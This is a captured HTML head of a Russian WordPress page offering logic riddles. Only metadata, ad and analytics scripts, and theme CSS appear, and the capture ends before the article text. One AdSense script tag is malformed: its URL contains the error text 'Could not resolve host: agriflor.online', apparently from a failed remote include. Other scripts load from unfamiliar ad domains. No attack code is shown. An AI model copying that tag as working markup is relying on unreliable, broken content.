

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagia.ru/zagadki-na-logiku-luchshaya-podborka-dlya-detej-i-vzroslyh/
body_size: 48746
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

	<script data-ad-client="ca-pub-9285410541051542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="yandex-verification" content="a3c8042612549db5" />
	<meta name="rp6d7efb1b0f3f4110863e7ec03d439990" content="eb94115d34ea89f51942c6c2455d9d9f" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KLVEH6BSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KLVEH6BSE');
</script>
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://techmagia.ru/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Логические задачи для взрослых. Сложные загадки на логику</title>
	<meta name="description" content="Подборка тестов на логику поможет вам определить свои логические способности. Сложные загадки на логику и смекалку." />
	<link rel="canonical" href="https://techmagia.ru/zagadki-na-logiku-luchshaya-podborka-dlya-detej-i-vzroslyh/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Логические задачи для взрослых. Сложные загадки на логику" />
	<meta property="og:description" content="Подборка тестов на логику поможет вам определить свои логические способности. Сложные загадки на логику и смекалку." />
	<meta property="og:url" content="https://techmagia.ru/zagadki-na-logiku-luchshaya-podborka-dlya-detej-i-vzroslyh/" />
	<meta property="og:site_name" content="ТехМагия" />
	<meta property="article:published_time" content="2021-12-23T10:22:22+00:00" />
	<meta property="article:modified_time" content="2021-12-24T14:52:39+00:00" />
	<meta property="og:image" content="https://techmagia.ru/wp-content/uploads/2021/12/brain.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Shcherbakha Shcherbakha" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="27 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techmagia.ru/#website","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techmagia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://techmagia.ru/zagadki-na-logiku-luchshaya-podborka-dlya-detej-i-vzroslyh/#primaryimage","inLanguage":"ru-RU","url":"https://techmagia.ru/wp-content/uploads/2021/12/brain.jpg","contentUrl":"https://techmagia.ru/wp-content/uploads/2021/12/brain.jpg","width":1200,"height":800},{"@type":"WebPage","@id":"https://techmagia.ru/zagadki-na-logiku-luchshaya-podborka-dlya-detej-i-vzroslyh/#webpage","url":"https://techmagia.ru/zagadki-na-logiku-luchshaya-podborka-dlya-detej-i-vzroslyh/","name":"\u041b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0434\u0430\u0447\u0438 \u0434\u043b\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445. \u0421\u043b\u043e\u0436\u043d\u044b\u0435 \u0437\u0430\u0433\u0430\u0434\u043a\u0438 \u043d\u0430 \u043b\u043e\u0433\u0438\u043a\u0443","isPartOf":{"@id":"https://techmagia.ru/#website"},"primaryImageOfPage":{"@id":"https://techmagia.ru/zagadki-na-logiku-luchshaya-podborka-dlya-detej-i-vzroslyh/#primaryimage"},"datePublished":"2021-12-23T10:22:22+00:00","dateModified":"2021-12-24T14:52:39+00:00","author":{"@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5"},"description":"\u041f\u043e\u0434\u0431\u043e\u0440\u043a\u0430 \u0442\u0435\u0441\u0442\u043e\u0432 \u043d\u0430 \u043b\u043e\u0433\u0438\u043a\u0443 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u0441\u0432\u043e\u0438 \u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0438. \u0421\u043b\u043e\u0436\u043d\u044b\u0435 \u0437\u0430\u0433\u0430\u0434\u043a\u0438 \u043d\u0430\u00a0\u043b\u043e\u0433\u0438\u043a\u0443\u00a0\u0438\u00a0\u0441\u043c\u0435\u043a\u0430\u043b\u043a\u0443.","breadcrumb":{"@id":"https://techmagia.ru/zagadki-na-logiku-luchshaya-podborka-dlya-detej-i-vzroslyh/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://techmagia.ru/zagadki-na-logiku-luchshaya-podborka-dlya-detej-i-vzroslyh/"]}]},{"@type":"BreadcrumbList","@id":"https://techmagia.ru/zagadki-na-logiku-luchshaya-podborka-dlya-detej-i-vzroslyh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://techmagia.ru/"},{"@type":"ListItem","position":2,"name":"\u0417\u0430\u0433\u0430\u0434\u043a\u0438 \u043d\u0430 \u043b\u043e\u0433\u0438\u043a\u0443 \u2014 \u043b\u0443\u0447\u0448\u0430\u044f \u043f\u043e\u0434\u0431\u043e\u0440\u043a\u0430 \u0434\u043b\u044f \u0434\u0435\u0442\u0435\u0439 \u0438 \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445"}]},{"@type":"Person","@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5","name":"Shcherbakha Shcherbakha","sameAs":["http://techmagia.ru"],"url":"https://techmagia.ru/author/olga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента" href="https://techmagia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев" href="https://techmagia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев к &laquo;Загадки на логику — лучшая подборка для детей и взрослых&raquo;" href="https://techmagia.ru/zagadki-na-logiku-luchshaya-podborka-dlya-detej-i-vzroslyh/feed/" />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://techmagia.ru/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://techmagia.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://techmagia.ru/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://techmagia.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://techmagia.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://techmagia.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://techmagia.ru/wp-content/themes/colormag/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://techmagia.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://techmagia.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://techmagia.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.1.9' id='bbspoiler-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1765172531' id='cookie-bar-js-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.1.9' id='html5-js'></script>
<![endif]-->
		<style>
			.pseudo-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-link:hover{text-decoration: none;}		</style>
				<style>
			.pseudo-author-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-author-link:hover{text-decoration: none;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533"
crossorigin="anonymous"></script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<script charset="utf-8" async src="https://rbtwo.bid/pjs/A3tmbVMtv.js"></script>
<meta name="verify-admitad" content="e23c180ec1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285410541051542"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="32x32" />
<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<meta name="msapplication-TileImage" content="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<!-- ТехМагия Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#ffdb3d}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#ffdb3d}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#ffdb3d}
		#site-navigation{border-top:4px solid #ffdb3d}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#ffdb3d}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#ffdb3d}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#ffdb3d}
		.promo-button-area a:hover{border:2px solid #ffdb3d;background-color:#ffdb3d}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#ffdb3d}
		.pagination a span:hover{color:#ffdb3d;border-color:#ffdb3d}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ffdb3d}
		.comments-area .comment-author-link span{background-color:#ffdb3d}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ffdb3d}
		#secondary .widget-title{border-bottom:2px solid #ffdb3d}
		#secondary .widget-title span{background-color:#ffdb3d}
		.footer-widgets-area .widget-title{border-bottom:2px solid #ffdb3d}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#ffdb3d}
		.footer-widgets-area a:hover{color:#ffdb3d}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #ffdb3d}
		.advertisement_above_footer .widget-title span{background-color:#ffdb3d}
		a#scroll-up i{color:#ffdb3d}
		.page-header .page-title{border-bottom:2px solid #ffdb3d}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#ffdb3d}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#ffdb3d}
		.entry-meta .post-format i{background-color:#ffdb3d}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ffdb3d}.more-link,
		.no-post-thumbnail{background-color:#ffdb3d}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#ffdb3d}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#ffdb3d}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#ffdb3d}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#ffdb3d}
